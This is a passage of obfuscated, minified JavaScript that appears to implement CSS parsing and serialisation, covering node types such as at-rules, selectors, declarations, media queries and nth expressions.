r(150):o[t]={...e[t]};for(const[e,n]of Object[r(2329)](i)){const i=o[t][e]||{},s=o[t][e]={prelude:i[r(3173)]||null,descriptors:{...i[r(2106)]}};if(n){s[r(3173)]=n[r(3173)]?zo(s[r(3173)],n[r(3173)]):s[r(3173)]||null;for(const[t,e]of Object[r(2329)](n[r(2106)]||{}))s[r(2106)][t]=e?zo(s[r(2106)][t],e):null;Object[r(2549)](s[r(2106)])[r(2931)]||(s[r(2106)]=null)}}break;case r(3445):case r(358):o[t]={...e[t]};for(const[e,n]of Object[r(2329)](i))o[t][e]=zo(o[t][e],n);break;case r(2296):case r(3413):o[t]={...e[t]};for(const[e,n]of Object[r(2329)](i))o[t][e]={...o[t][e],...n};break;case r(595):o[t]={...e[t],...i};break;case r(2418):case r(1746):o[t]={...e[t],...Eo(i,[r(1496)])};break;case r(1372):o[t]={...e[t],...Eo(i,[r(1573),r(3155),r(1496),r(946),r(1268)])}}return o}const Fo=43,To=45,Ro=110,No=!0,Co=!1;function Wo(e,n){const r=t;let o=this[r(3351)]+e;const i=this[r(3308)](o);for(i!==Fo&&i!==To||(n&&this[r(1062)](r(2940)),o++);o<this[r(2571)];o++)Se(this[r(3308)](o))||this[r(1062)](r(1854),o)}function Io(e){return Wo[t(1446)](this,0,e)}function Lo(e,n){const r=t;if(!this[r(1713)](this[r(3351)]+e,n)){let t="";switch(n){case Ro:t=r(1898);break;case To:t=r(878)}this[r(1062)](t,this[r(3351)]+e)}}function Oo(){const e=t;let n=0,r=0,o=this[e(2499)];for(;o===de||o===Ae;)o=this[e(791)](++n);if(o!==ce){if(!this[e(3176)](Fo,n)&&!this[e(3176)](To,n))return null;r=this[e(3176)](Fo,n)?Fo:To;do{o=this[e(791)](++n)}while(o===de||o===Ae);o!==ce&&(this[e(745)](n),Io[e(1446)](this,No))}return n>0&&this[e(745)](n),0===r&&(o=this[e(3308)](this[e(3351)]),o!==Fo&&o!==To&&this[e(1062)](e(3065))),Io[e(1446)](this,0!==r),r===To?"-"+this[e(1644)](ce):this[e(1644)](ce)}const Uo=t(3049),jo={a:[String,null],b:[String,null]};function Po(){const e=t,n=this[e(3351)];let r=null,o=null;if(this[e(2499)]===ce)Io[e(1446)](this,Co),o=this[e(1644)](ce);else if(this[e(2499)]===ee&&this[e(1713)](this[e(3351)],To))switch(r="-1",Lo[e(1446)](this,1,Ro),this[e(2571)]-this[e(3351)]){case 2:this[e(2772)](),o=Oo[e(1446)](this);break;case 3:Lo[e(1446)](this,2,To),this[e(2772)](),this[e(914)](),Io[e(1446)](this,No),o="-"+this[e(1644)](ce);break;default:Lo[e(1446)](this,2,To),Wo[e(1446)](this,3,No),this[e(2772)](),o=this[e(3045)](n+2)}else if(this[e(2499)]===ee||this[e(3176)](Fo)&&this[e(791)](1)===ee){let t=0;switch(r="1",this[e(3176)](Fo)&&(t=1,this[e(2772)]()),Lo[e(1446)](this,0,Ro),this[e(2571)]-this[e(3351)]){case 1:this[e(2772)](),o=Oo[e(1446)](this);break;case 2:Lo[e(1446)](this,1,To),this[e(2772)](),this[e(914)](),Io[e(1446)](this,No),o="-"+this[e(1644)](ce);break;default:Lo[e(1446)](this,1,To),Wo[e(1446)](this,2,No),this[e(2772)](),o=this[e(3045)](n+t+1)}}else if(this[e(2499)]===ue){const t=this[e(3308)](this[e(3351)]),i=t===Fo||t===To;let s=this[e(3351)]+i;for(;s<this[e(2571)]&&Se(this[e(3308)](s));s++);s===this[e(3351)]+i&&this[e(1062)](e(1854),this[e(3351)]+i),Lo[e(1446)](this,s-this[e(3351)],Ro),r=this[e(2766)](n,s),s+1===this[e(2571)]?(this[e(2772)](),o=Oo[e(1446)](this)):(Lo[e(1446)](this,s-this[e(3351)]+1,To),s+2===this[e(2571)]?(this[e(2772)](),this[e(914)](),Io[e(1446)](this,No),o="-"+this[e(1644)](ce)):(Wo[e(1446)](this,s-this[e(3351)]+2,No),this[e(2772)](),o=this[e(3045)](s+1)))}else this[e(1062)]();return null!==r&&r[e(3308)](0)===Fo&&(r=r[e(2557)](1)),null!==o&&o[e(3308)](0)===Fo&&(o=o[e(2557)](1)),{type:e(3049),loc:this[e(1640)](n,this[e(3351)]),a:r,b:o}}function Do(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(2923)](t+r)}else this[n(2923)](t)}else this[n(2923)](e.b)}function Ho(){const e=t;return this[e(1143)](this[e(395)],!0)}function qo(){const e=t;for(let t,n=1;t=this[e(791)](n);n++){if(t===ke)return!0;if(t===xe||t===re)return!1}return!1}const Vo=t(1584),Bo=t(2418),Zo={name:String,prelude:[t(3402),t(1143),null],block:[t(430),null]};function Xo(e=!1){const n=t,r=this[n(3351)];let o,i,s=null,a=null;switch(this[n(2572)](re),o=this[n(3045)](r+1),i=o[n(2901)](),this[n(914)](),!1===this[n(1734)]&&this[n(2499)]!==xe&&this[n(2499)]!==pe&&(s=this[n(3274)]?this[n(3485)](this[n(3402)][n(3062)](this,o,e),Ho):Ho[n(1446)](this,this[n(2247)]),this[n(914)]()),this[n(2499)]){case pe:this[n(2772)]();break;case xe:a=hasOwnProperty[n(1446)](this[n(2418)],i)&&n(341)==typeof this[n(2418)][i][n(2711)]?this[n(2418)][i][n(2711)][n(1446)](this,e):this[n(430)](qo[n(1446)](this))}return{type:n(1584),loc:this[n(1640)](r,this[n(3351)]),name:o,prelude:s,block:a}}function Go(e){const n=t;this[n(1865)](re,"@"+e[n(1573)]),null!==e[n(3173)]&&this[n(1372)](e[n(3173)]),e[n(2711)]?this[n(1372)](e[n(2711)]):this[n(1865)](pe,";")}const Jo=t(3402),Yo=t(370),Qo={children:[[]]};function Ko(e){const n=t;let r=null;return null!==e&&(e=e[n(2901)]()),this[n(914)](),r=hasOwnProperty[n(1446)](this[n(2418)],e)&&n(341)==typeof this[n(2418)][e][n(3173)]?this[n(2418)][e][n(3173)][n(1446)](this):this[n(3447)](this[n(2296)][n(3402)]),this[n(914)](),!0!==this[n(1734)]&&this[n(2499)]!==xe&&this[n(2499)]!==pe&&this[n(1062)](n(996)),{type:n(3402),loc:this[n(1165)](r),children:r}}function $o(e){this[t(2335)](e)}const ti=36,ei=42,ni=61,ri=94,oi=124,ii=126;function si(){const e=t;this[e(1734)]&&this[e(1062)](e(1252));const n=this[e(3351)];let r=!1;return this[e(3176)](ei)?(r=!0,this[e(2772)]()):this[e(3176)](oi)||this[e(2572)](ee),this[e(3176)](oi)?this[e(3308)](this[e(3351)]+1)!==ni?(this[e(2772)](),this[e(2572)](ee)):r&&this[e(1062)](e(1307),this[e(2571)]):r&&this[e(1062)](e(846)),{type:e(3051),loc:this[e(1640)](n,this[e(3351)]),name:this[e(3045)](n)}}function ai(){const e=t,n=this[e(3351)],r=this[e(3308)](n);return r!==ni&&r!==ii&&r!==ri&&r!==ti&&r!==ei&&r!==oi&&this[e(1062)](e(2562)),this[e(2772)](),r!==ni&&(this[e(3176)](ni)||this[e(1062)](e(1130)),this[e(2772)]()),this[e(3045)](n)}const ci=t(3273),li={name:t(3051),matcher:[String,null],value:[t(940),t(3051),null],flags:[String,null]};function ui(){const e=t,n=this[e(3351)];let r,o=null,i=null,s=null;return this[e(2572)](we),this[e(914)](),r=si[e(1446)](this),this[e(914)](),this[e(2499)]!==be&&(this[e(2499)]!==ee&&(o=ai[e(1446)](this),this[e(914)](),i=this[e(2499)]===ie?this[e(940)]():this[e(3051)](),this[e(914)]()),this[e(2499)]===ee&&(s=this[e(1644)](ee),this[e(914)]())),this[e(2572)](be),{type:e(3273),loc:this[e(1640)](n,this[e(3351)]),name:r,matcher:o,value:i,flags:s}}function di(e){const n=t;this[n(1865)](ae,"["),this[n(1372)](e[n(1573)]),null!==e[n(3286)]&&(this[n(2923)](e[n(3286)]),this[n(1372)](e[n(2223)])),null!==e[n(1329)]&&this[n(1865)](ee,e[n(1329)]),this[n(1865)](ae,"]")}const hi=38;function mi(){return this[t(1143)](null,!0)}function fi(){const e=t;return this[e(3485)](this[e(942)],mi)}function pi(){const e=t;return this[e(1143)](this[e(2542)],!0)}function gi(){const e=t;if(this[e(2499)]===pe)return pi[e(1446)](this,this[e(2247)]);const n=this[e(3485)](this[e(492)],pi);return this[e(2499)]===pe&&this[e(2772)](),n}const wi=t(430),bi=t(2711),vi={children:[[t(1584),t(942),t(492)]]};function yi(e){const n=t,r=e?gi:fi,o=this[n(3351)];let i=this[n(1167)]();this[n(2572)](xe);t:for(;!this[n(1734)];)switch(this[n(2499)]){case ke:break t;case de:case Ae:this[n(2772)]();break;case re:i[n(658)](this[n(3485)](this[n(1584)][n(3062)](this,e),mi));break;default:e&&this[n(3176)](hi)?i[n(658)](fi[n(1446)](this)):i[n(658)](r[n(1446)](this))}return this[n(1734)]||this[n(2572)](ke),{type:n(430),loc:this[n(1640)](o,this[n(3351)]),children:i}}function xi(e){const n=t;this[n(1865)](xe,"{"),this[n(2335)](e,(t=>{const e=n;e(492)===t[e(1219)]&&this[e(1865)](pe,";")})),this[n(1865)](ke,"}")}const ki=t(2919),Ai={children:[[]]};function _i(e,n){const r=t,o=this[r(3351)];let i=null;return this[r(2572)](we),i=e[r(1446)](this,n),this[r(1734)]||this[r(2572)](be),{type:r(2919),loc:this[r(1640)](o,this[r(3351)]),children:i}}function Si(e){const n=t;this[n(1865)](ae,"["),this[n(2335)](e),this[n(1865)](ae,"]")}const zi=t(1857),Ei=[];function Mi(){const e=t,n=this[e(3351)];return this[e(2572)](me),{type:e(1857),loc:this[e(1640)](n,this[e(3351)])}}function Fi(){const e=t;this[e(1865)](me,e(2630))}const Ti=t(2087),Ri=[];function Ni(){const e=t,n=this[e(3351)];return this[e(2572)](he),{type:e(2087),loc:this[e(1640)](n,this[e(3351)])}}function Ci(){const e=t;this[e(1865)](he,e(398))}const Wi=46,Ii=t(610),Li={name:String};function Oi(){const e=t;return this[e(503)](Wi),{type:e(610),loc:this[e(1640)](this[e(3351)]-1,this[e(2571)]),name:this[e(1644)](ee)}}function Ui(e){const n=t;this[n(1865)](ae,"."),this[n(1865)](ee,e[n(1573)])}const ji=43,Pi=47,Di=62,Hi=126,qi=t(2783),Vi={name:String};function Bi(){const e=t,n=this[e(3351)];let r;switch(this[e(2499)]){case de:r=" ";break;case ae:switch(this[e(3308)](this[e(3351)])){case Di:case ji:case Hi:this[e(2772)]();break;case Pi:this[e(2772)](),this[e(1641)](e(824)),this[e(503)](Pi);break;default:this[e(1062)](e(1313))}r=this[e(3045)](n)}return{type:e(2783),loc:this[e(1640)](n,this[e(3351)]),name:r}}function Zi(e){const n=t;this[n(2923)](e[n(1573)])}const Xi=42,Gi=47,Ji=t(1592),Yi={value:String};function Qi(){const e=t,n=this[e(3351)];let r=this[e(2571)];return this[e(2572)](Ae),r-n+2>=2&&this[e(3308)](r-2)===Xi&&this[e(3308)](r-1)===Gi&&(r-=2),{type:e(1592),loc:this[e(1640)](n,this[e(3351)]),value:this[e(2766)](n+2,r)}}function Ki(e){const n=t;this[n(1865)](Ae,"/*"+e[n(2223)]+"*/")}const $i=new Set([fe,ye,te]),ts=t(1650),es={kind:String,children:[[t(3051),t(268),t(432),t(2577),t(2118)]]};function ns(e){const n=t;return this[n(2085)](1)===ee&&$i[n(941)](this[n(2085)](2))?this[n(268)](e):this[n(2577)](e)}const rs={media:ns,container:ns,supports(){return this[t(2118)]()}};function os(e=t(1396)){const n=t,r=this[n(1167)]();t:for(;!this[n(1734)];)switch(this[n(2499)]){case Ae:case de:this[n(2772)]();continue;case ee:r[n(658)](this[n(3051)]());break;case ve:{let t=this[n(3485)]((()=>rs[e][n(1446)](this,e)),(()=>null));t||(t=this[n(3485)]((()=>{const t=n;this[t(2572)](ve);const r=this[t(1650)](e);return this[t(2572)](ye),r}),(()=>this[n(3034)](e)))),r[n(658)](t);break}case ne:{let t=this[n(3485)]((()=>this[n(432)](e)),(()=>null));t||(t=this[n(3034)](e)),r[n(658)](t);break}default:break t}return r[n(191)]&&this[n(1062)](n(2045)),{type:n(1650),loc:this[n(1165)](r),kind:e,children:r}}function is(e){const n=t;e[n(2335)][n(1665)]((t=>{const e=n;e(1650)===t[e(1219)]?(this[e(1865)](ve,"("),this[e(1372)](t),this[e(1865)](ye,")")):this[e(1372)](t)}))}const ss=33,as=35,cs=36,ls=38,us=42,ds=43,hs=47;function ms(){const e=t;return this[e(1143)](this[e(747)],!0)}function fs(){const e=t;return this[e(1143)](this[e(747)],!1)}function ps(){const e=t,n=this[e(2247)],r=this[e(2267)]();return e(1143)!==r[e(1219)]&&!1===this[e(1734)]&&this[e(2499)]!==pe&&!1===this[e(3176)](ss)&&!1===this[e(3327)](n)&&this[e(1062)](),r}const gs=t(492),ws=t(1829),bs={important:[Boolean,String],property:String,value:[t(2267),t(1143)]};function vs(){const e=t,n=this[e(3351)],r=this[e(2247)],o=xs[e(1446)](this),i=Xn(o),s=i?this[e(3428)]:this[e(1556)],a=i?fs:ms;let c,l=!1;this[e(914)](),this[e(2572)](fe);const u=this[e(2247)];if(i||this[e(914)](),c=s?this[e(3485)](ps,a):a[e(1446)](this,this[e(2247)]),i&&e(2267)===c[e(1219)]&&c[e(2335)][e(191)])for(let t=u-this[e(2247)];t<=0;t++)if(this[e(791)](t)===de){c[e(2335)][e(192)]({type:e(2469),loc:null,value:" "});break}return this[e(3176)](ss)&&(l=ks[e(1446)](this),this[e(914)]()),!1===this[e(1734)]&&this[e(2499)]!==pe&&!1===this[e(3327)](r)&&this[e(1062)](),{type:e(492),loc:this[e(1640)](n,this[e(3351)]),important:l,property:o,value:c}}function ys(e){const n=t;this[n(1865)](ee,e[n(1002)]),this[n(1865)](fe,":"),this[n(1372)](e[n(2223)]),e[n(3469)]&&(this[n(1865)](ae,"!"),this[n(1865)](ee,!0===e[n(3469)]?n(3469):e[n(3469)]))}function xs(){const e=t,n=this[e(3351)];if(this[e(2499)]===ae)switch(this[e(3308)](this[e(3351)])){case us:case cs:case ds:case as:case ls:this[e(2772)]();break;case hs:this[e(2772)](),this[e(3176)](hs)&&this[e(2772)]()}return this[e(2499)]===oe?this[e(2572)](oe):this[e(2572)](ee),this[e(3045)](n)}function ks(){const e=t;this[e(2572)](ae),this[e(914)]();const n=this[e(1644)](ee);return e(3469)===n||n}const As=38;function _s(){const e=t;return this[e(1143)](this[e(2542)],!0)}const Ss=t(775),zs={children:[[t(492),t(1584),t(942)]]};function Es(){const e=t,n=this[e(1167)]();for(;!this[e(1734)];)switch(this[e(2499)]){case de:case Ae:case pe:this[e(2772)]();break;case re:n[e(658)](this[e(3485)](this[e(1584)][e(3062)](this,!0),_s));break;default:this[e(3176)](As)?n[e(658)](this[e(3485)](this[e(942)],_s)):n[e(658)](this[e(3485)](this[e(492)],_s))}return{type:e(775),loc:this[e(1165)](n),children:n}}function Ms(e){const n=t;this[n(2335)](e,(t=>{const e=n;e(492)===t[e(1219)]&&this[e(1865)](pe,";")}))}const Fs=t(787),Ts={value:String,unit:String};function Rs(){const e=t,n=this[e(3351)],r=this[e(3211)](ue);return{type:e(787),loc:this[e(1640)](n,this[e(3351)]),value:r,unit:this[e(2766)](n+r[e(2931)],this[e(3351)])}}function Ns(e){const n=t;this[n(1865)](ue,e[n(2223)]+e[n(2334)])}const Cs=47,Ws=t(268),Is={kind:String,name:String,value:[t(3051),t(3260),t(787),t(2642),t(2074),null]};function Ls(e){const n=t,r=this[n(3351)];let o,i=null;if(this[n(2572)](ve),this[n(914)](),o=this[n(1644)](ee),this[n(914)](),this[n(2499)]!==ye){switch(this[n(2572)](fe),this[n(914)](),this[n(2499)]){case ce:i=this[n(421)](1)===ae?this[n(2642)]():this[n(3260)]();break;case ue:i=this[n(787)]();break;case ee:i=this[n(3051)]();break;case ne:i=this[n(3485)]((()=>{const t=n,e=this[t(2074)](this[t(3447)],this[t(2296)][t(2267)]);return this[t(914)](),this[t(3176)](Cs)&&this[t(1062)](),e}),(()=>this[n(2642)]()));break;default:this[n(1062)](n(650))}this[n(914)]()}return this[n(1734)]||this[n(2572)](ye),{type:n(268),loc:this[n(1640)](r,this[n(3351)]),kind:e,name:o,value:i}}function Os(e){const n=t;this[n(1865)](ve,"("),this[n(1865)](ee,e[n(1573)]),null!==e[n(2223)]&&(this[n(1865)](fe,":"),this[n(1372)](e[n(2223)])),this[n(1865)](ye,")")}const Us=t(432),js={kind:String,feature:String,value:[t(492),t(1109)]};function Ps(e,n){const r=t,o=(this[r(3413)][e]||{})[n];return r(341)!=typeof o&&this[r(1062)](r(1842)+n+"()"),o}function Ds(e=t(366)){const n=t,r=this[n(3351)],o=this[n(817)](),i=Ps[n(1446)](this,e,o[n(2901)]());this[n(914)]();const s=this[n(3485)]((()=>{const t=n,e=this[t(2247)],r=i[t(1446)](this);return!1===this[t(1734)]&&!1===this[t(3327)](e)&&this[t(1062)](),r}),(()=>this[n(1143)](null,!1)));return this[n(1734)]||this[n(2572)](ye),{type:n(432),loc:this[n(1640)](r,this[n(3351)]),kind:e,feature:o,value:s}}function Hs(e){const n=t;this[n(1865)](ne,e[n(1284)]+"("),this[n(1372)](e[n(2223)]),this[n(1865)](ye,")")}const qs=47,Vs=60,Bs=61,Zs=62,Xs=t(2577),Gs={kind:String,left:[t(3051),t(3260),t(787),t(2642),t(2074)],leftComparison:String,middle:[t(3051),t(3260),t(787),t(2642),t(2074)],rightComparison:[String,null],right:[t(3051),t(3260),t(787),t(2642),t(2074),null]};function Js(){const e=t;switch(this[e(914)](),this[e(2499)]){case ce:return this[e(3176)](qs,this[e(190)](1))?this[e(2642)]():this[e(3260)]();case ue:return this[e(787)]();case ee:return this[e(3051)]();case ne:return this[e(3485)]((()=>{const t=e,n=this[t(2074)](this[t(3447)],this[t(2296)][t(2267)]);return this[t(914)](),this[t(3176)](qs)&&this[t(1062)](),n}),(()=>this[e(2642)]()));default:this[e(1062)](e(650))}}function Ys(e){const n=t;if(this[n(914)](),this[n(3176)](Vs)||this[n(3176)](Zs)){const t=this[n(1558)][this[n(3351)]];return this[n(2772)](),this[n(3176)](Bs)?(this[n(2772)](),t+"="):t}if(this[n(3176)](Bs))return"=";this[n(1062)](n(634)+(e?n(513):"")+n(1331))}function Qs(e=t(366)){const n=t,r=this[n(3351)];this[n(914)](),this[n(2572)](ve);const o=Js[n(1446)](this),i=Ys[n(1446)](this,n(3051)===o[n(1219)]),s=Js[n(1446)](this);let a=null,c=null;return this[n(421)](0)!==ye&&(a=Ys[n(1446)](this),c=Js[n(1446)](this)),this[n(914)](),this[n(2572)](ye),{type:n(2577),loc:this[n(1640)](r,this[n(3351)]),kind:e,left:o,leftComparison:i,middle:s,rightComparison:a,right:c}}function Ks(e){const n=t;this[n(1865)](ve,"("),this[n(1372)](e[n(328)]),this[n(2923)](e[n(1774)]),this[n(1372)](e[n(3008)]),e[n(1678)]&&(this[n(2923)](e[n(2019)]),this[n(1372)](e[n(1678)])),this[n(1865)](ye,")")}const $s=t(2074),ta=t(341),ea={name:String,children:[[]]};function na(e,n){const r=t,o=this[r(3351)],i=this[r(817)](),s=i[r(2901)]();let a;return a=n[r(2168)](s)?n[s][r(1446)](this,n):e[r(1446)](this,n),this[r(1734)]||this[r(2572)](ye),{type:r(2074),loc:this[r(1640)](o,this[r(3351)]),name:i,children:a}}function ra(e){const n=t;this[n(1865)](ne,e[n(1573)]+"("),this[n(2335)](e),this[n(1865)](ye,")")}const oa=t(3034),ia={kind:String,function:[String,null],children:[[]]};function sa(e){const n=t,r=this[n(3351)];let o=null;this[n(2499)]===ne?o=this[n(817)]():this[n(2572)](ve);const i=this[n(3485)]((()=>{const t=n,e=this[t(2247)],r=this[t(3447)](this[t(2296)][t(2267)]);return!1===this[t(1734)]&&!1===this[t(3327)](e)&&this[t(1062)](),r}),(()=>this[n(3186)](this[n(1143)](null,!1))));return this[n(1734)]||this[n(2572)](ye),{type:n(3034),loc:this[n(1640)](r,this[n(3351)]),kind:e,function:o,children:i}}function aa(e){const n=t;e[n(341)]?this[n(1865)](ne,e[n(341)]+"("):this[n(1865)](ve,"("),this[n(2335)](e),this[n(1865)](ye,")")}const ca=t(1975),la=t(936),ua={value:String};function da(){const e=t,n=this[e(3351)];return this[e(2572)](oe),{type:e(936),loc:this[e(1640)](n,this[e(3351)]),value:this[e(3045)](n+1)}}function ha(e){const n=t;this[n(1865)](oe,"#"+e[n(2223)])}const ma=t(3051),fa={name:String};function pa(){const e=t;return{type:e(3051),loc:this[e(1640)](this[e(3351)],this[e(2571)]),name:this[e(1644)](ee)}}function ga(e){const n=t;this[n(1865)](ee,e[n(1573)])}const wa=t(261),ba={name:String};function va(){const e=t,n=this[e(3351)];return this[e(2572)](oe),{type:e(261),loc:this[e(1640)](n,this[e(3351)]),name:this[e(3045)](n+1)}}function ya(e){const n=t;this[n(1865)](ae,"#"+e[n(1573)])}const xa=46,ka=t(1378),Aa={name:String};function _a(){const e=t;let n=this[e(3351)],r=this[e(1644)](ee);for(;this[e(3176)](xa);)this[e(2572)](ae),r+="."+this[e(1644)](ee);return{type:e(1378),loc:this[e(1640)](n,this[e(3351)]),name:r}}function Sa(e){const n=t;this[n(2923)](e[n(1573)])}const za=t(3383),Ea={children:[[t(1378)]]};function Ma(){const e=t,n=this[e(1167)]();for(this[e(914)]();!this[e(1734)]&&(n[e(658)](this[e(1378)]()),this[e(2085)](0)===ge);)this[e(914)](),this[e(2772)](),this[e(914)]();return{type:e(3383),loc:this[e(1165)](n),children:n}}function Fa(e){const n=t;this[n(2335)](e,(()=>this[n(1865)](ge,",")))}const Ta=t(3337),Ra={modifier:[String,null],mediaType:[String,null],condition:[t(1650),null]};function Na(){const e=t,n=this[e(3351)];let r=null,o=null,i=null;if(this[e(914)](),this[e(2499)]===ee&&this[e(2085)](1)!==ve){const t=this[e(1644)](ee),n=t[e(2901)]();switch(e(3354)===n||e(730)===n?(this[e(914)](),r=n,o=this[e(1644)](ee)):o=t,this[e(2085)](0)){case ee:this[e(914)](),this[e(1641)](e(3333)),i=this[e(1650)](e(1396));break;case xe:case pe:case ge:case te:break;default:this[e(1062)](e(2062))}}else switch(this[e(2499)]){case ee:case ve:case ne:i=this[e(1650)](e(1396));break;case xe:case pe:case te:break;default:this[e(1062)](e(2062))}return{type:e(3337),loc:this[e(1640)](n,this[e(3351)]),modifier:r,mediaType:o,condition:i}}function Ca(e){const n=t;e[n(143)]?(e[n(1111)]&&this[n(1865)](ee,e[n(1111)]),this[n(1865)](ee,e[n(143)]),e[n(2185)]&&(this[n(1865)](ee,n(3333)),this[n(1372)](e[n(2185)]))):e[n(2185)]&&this[n(1372)](e[n(2185)])}const Wa=t(779),Ia={children:[[t(3337)]]};function La(){const e=t,n=this[e(1167)]();for(this[e(914)]();!this[e(1734)]&&(n[e(658)](this[e(3337)]()),this[e(2499)]===ge);)this[e(2772)]();return{type:e(779),loc:this[e(1165)](n),children:n}}function Oa(e){const n=t;this[n(2335)](e,(()=>this[n(1865)](ge,",")))}const Ua=38,ja=t(2436),Pa={};function Da(){const e=t,n=this[e(3351)];return this[e(503)](Ua),{type:e(2436),loc:this[e(1640)](n,this[e(3351)])}}function Ha(){this[t(1865)](ae,"&")}const qa=t(1179),Va={nth:[t(3049),t(3051)],selector:[t(2789),null]};function Ba(){const e=t;this[e(914)]();const n=this[e(3351)];let r,o=n,i=null;return r=this[e(1809)](0,e(1568))||this[e(1809)](0,e(2203))?this[e(3051)]():this[e(3049)](),o=this[e(3351)],this[e(914)](),this[e(1809)](0,"of")&&(this[e(2772)](),i=this[e(2789)](),o=this[e(3351)]),{type:e(1179),loc:this[e(1640)](n,o),nth:r,selector:i}}function Za(e){const n=t;this[n(1372)](e[n(2312)]),null!==e[n(3332)]&&(this[n(1865)](ee,"of"),this[n(1372)](e[n(3332)]))}const Xa=t(3260),Ga={value:String};function Ja(){const e=t;return{type:e(3260),loc:this[e(1640)](this[e(3351)],this[e(2571)]),value:this[e(1644)](ce)}}function Ya(e){const n=t;this[n(1865)](ce,e[n(2223)])}const Qa=t(2491),Ka={value:String};function $a(){const e=t,n=this[e(3351)];return this[e(2772)](),{type:e(2491),loc:this[e(1640)](n,this[e(3351)]),value:this[e(3045)](n)}}function tc(e){const n=t;this[n(2923)](e[n(2223)])}const ec=t(928),nc={children:[[]]};function rc(e,n){const r=t,o=this[r(3351)];let i=null;return this[r(2572)](ve),i=e[r(1446)](this,n),this[r(1734)]||this[r(2572)](ye),{type:r(928),loc:this[r(1640)](o,this[r(3351)]),children:i}}function oc(e){const n=t;this[n(1865)](ve,"("),this[n(2335)](e),this[n(1865)](ye,")")}const ic=t(1099),sc={value:String};function ac(){const e=t;return{type:e(1099),loc:this[e(1640)](this[e(3351)],this[e(2571)]),value:this[e(3211)](le)}}function cc(e){const n=t;this[n(1865)](le,e[n(2223)]+"%")}const lc=t(3214),uc=t(341),dc={name:String,children:[[t(1143)],null]};function hc(){const e=t,n=this[e(3351)];let r,o,i=null;return this[e(2572)](fe),this[e(2499)]===ne?(r=this[e(817)](),o=r[e(2901)](),this[e(421)](0)==ye?i=this[e(1167)]():hasOwnProperty[e(1446)](this[e(1746)],o)?(this[e(914)](),i=this[e(1746)][o][e(1446)](this),this[e(914)]()):(i=this[e(1167)](),i[e(658)](this[e(1143)](null,!1))),this[e(2572)](ye)):r=this[e(1644)](ee),{type:e(3214),loc:this[e(1640)](n,this[e(3351)]),name:r,children:i}}function mc(e){const n=t;this[n(1865)](fe,":"),null===e[n(2335)]?this[n(1865)](ee,e[n(1573)]):(this[n(1865)](ne,e[n(1573)]+"("),this[n(2335)](e),this[n(1865)](ye,")"))}const fc=t(270),pc=t(341),gc={name:String,children:[[t(1143)],null]};function wc(){const e=t,n=this[e(3351)];let r,o,i=null;return this[e(2572)](fe),this[e(2572)](fe),this[e(2499)]===ne?(r=this[e(817)](),o=r[e(2901)](),this[e(421)](0)==ye?i=this[e(1167)]():hasOwnProperty[e(1446)](this[e(1746)],o)?(this[e(914)](),i=this[e(1746)][o][e(1446)](this),this[e(914)]()):(i=this[e(1167)](),i[e(658)](this[e(1143)](null,!1))),this[e(2572)](ye)):r=this[e(1644)](ee),{type:e(270),loc:this[e(1640)](n,this[e(3351)]),name:r,children:i}}function bc(e){const n=t;this[n(1865)](fe,":"),this[n(1865)](fe,":"),null===e[n(2335)]?this[n(1865)](ee,e[n(1573)]):(this[n(1865)](ne,e[n(1573)]+"("),this[n(2335)](e),this[n(1865)](ye,")"))}const vc=47;function yc(){const e=t;switch(this[e(914)](),this[e(2499)]){case ce:return this[e(3260)]();case ne:return this[e(2074)](this[e(3447)],this[e(2296)][e(2267)]);default:this[e(1062)](e(3393))}}const xc=t(2642),kc={left:[t(3260),t(2074)],right:[t(3260),t(2074),null]};function Ac(){const e=t,n=this[e(3351)],r=yc[e(1446)](this);let o=null;return this[e(914)](),this[e(3176)](vc)&&(this[e(503)](vc),o=yc[e(1446)](this)),{type:e(2642),loc:this[e(1640)](n,this[e(3351)]),left:r,right:o}}function _c(e){const n=t;this[n(1372)](e[n(328)]),this[n(1865)](ae,"/"),e[n(1678)]?this[n(1372)](e[n(1678)]):this[n(1372)](ce,1)}function Sc(){const e=t;return this[e(2247)]>0&&this[e(791)](-1)===de?this[e(2247)]>1?this[e(2552)](this[e(2247)]-1):this[e(1360)]:this[e(3351)]}const zc=t(1143),Ec={value:String};function Mc(e,n){const r=t,o=this[r(2552)](this[r(2247)]);let i;return this[r(348)](this[r(2247)],e||this[r(2243)]),i=n&&this[r(3351)]>o?Sc[r(1446)](this):this[r(3351)],{type:r(1143),loc:this[r(1640)](o,i),value:this[r(2766)](o,i)}}function Fc(e){const n=t;this[n(2923)](e[n(2223)])}function Tc(){const e=t;return this[e(1143)](this[e(509)],!0)}function Rc(){const e=t,n=this[e(2789)]();return e(1143)!==n[e(1219)]&&!1===this[e(1734)]&&this[e(2499)]!==xe&&this[e(1062)](),n}const Nc=t(942),Cc=t(2221),Wc={prelude:[t(2789),t(1143)],block:[t(430)]};function Ic(){const e=t,n=this[e(2247)],r=this[e(3351)];let o,i;return o=this[e(3120)]?this[e(3485)](Rc,Tc):Tc[e(1446)](this,n),i=this[e(430)](!0),{type:e(942),loc:this[e(1640)](r,this[e(3351)]),prelude:o,block:i}}function Lc(e){const n=t;this[n(1372)](e[n(3173)]),this[n(1372)](e[n(2711)])}const Oc=t(701),Uc={root:[t(2789),t(1143),null],limit:[t(2789),t(1143),null]};function jc(){const e=t;let n=null,r=null;this[e(914)]();const o=this[e(3351)];return this[e(2499)]===ve&&(this[e(2772)](),this[e(914)](),n=this[e(3485)](this[e(2789)],(()=>this[e(1143)](!1,!0))),this[e(914)](),this[e(2572)](ye)),this[e(421)](0)===ee&&(this[e(914)](),this[e(1641)]("to"),this[e(914)](),this[e(2572)](ve),this[e(914)](),r=this[e(3485)](this[e(2789)],(()=>this[e(1143)](!1,!0))),this[e(914)](),this[e(2572)](ye)),{type:e(701),loc:this[e(1640)](o,this[e(3351)]),root:n,limit:r}}function Pc(e){const n=t;e[n(1694)]&&(this[n(1865)](ve,"("),this[n(1372)](e[n(1694)]),this[n(1865)](ye,")")),e[n(1116)]&&(this[n(1865)](ee,"to"),this[n(1865)](ve,"("),this[n(1372)](e[n(1116)]),this[n(1865)](ye,")"))}const Dc=t(1109),Hc={children:[[t(2895),t(261),t(610),t(3273),t(3214),t(270),t(2783)]]};function qc(){const e=t,n=this[e(3447)](this[e(2296)][e(1109)]);return null===this[e(2489)](n)&&this[e(1062)](e(714)),{type:e(1109),loc:this[e(1165)](n),children:n}}function Vc(e){this[t(2335)](e)}const Bc=t(2789),Zc=t(3332),Xc={children:[[t(1109),t(1143)]]};function Gc(){const 